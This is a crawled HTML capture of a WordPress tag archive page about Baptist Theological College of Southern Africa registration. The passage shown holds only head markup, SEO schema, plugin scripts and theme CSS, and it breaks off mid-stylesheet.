

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaupdates.com/tag/baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration/
body_size: 56559
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Baptist Theological College of Southern Africa undergraduate and postgraduate registration Archives - preeminent opportunities portal</title><link rel="canonical" href="https://zaupdates.com/tag/baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Baptist Theological College of Southern Africa undergraduate and postgraduate registration Archives - preeminent opportunities portal" /><meta property="og:url" content="https://zaupdates.com/tag/baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration/" /><meta property="og:site_name" content="preeminent opportunities portal" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zaupdates.com/tag/baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration/","url":"https://zaupdates.com/tag/baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration/","name":"Baptist Theological College of Southern Africa undergraduate and postgraduate registration Archives - preeminent opportunities portal","isPartOf":{"@id":"https://zaupdates.com/#website"},"breadcrumb":{"@id":"https://zaupdates.com/tag/baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://zaupdates.com/tag/baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zaupdates.com/"},{"@type":"ListItem","position":2,"name":"Baptist Theological College of Southern Africa undergraduate and postgraduate registration"}]},{"@type":"WebSite","@id":"https://zaupdates.com/#website","url":"https://zaupdates.com/","name":"preeminent opportunities portal","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zaupdates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Feed" href="https://zaupdates.com/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Comments Feed" href="https://zaupdates.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Baptist Theological College of Southern Africa undergraduate and postgraduate registration Tag Feed" href="https://zaupdates.com/tag/baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zaupdates.com/wp-content/litespeed/css/4736e0de47b7e80d6b7c9df806846cfe.css?ver=6eee2" /><style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-4);}.site-title{font-size:26px;font-size:1.625rem;display:block;}header .custom-logo-link img{max-width:255px;width:255px;}.astra-logo-svg{width:255px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:23px;font-size:1.4375rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid 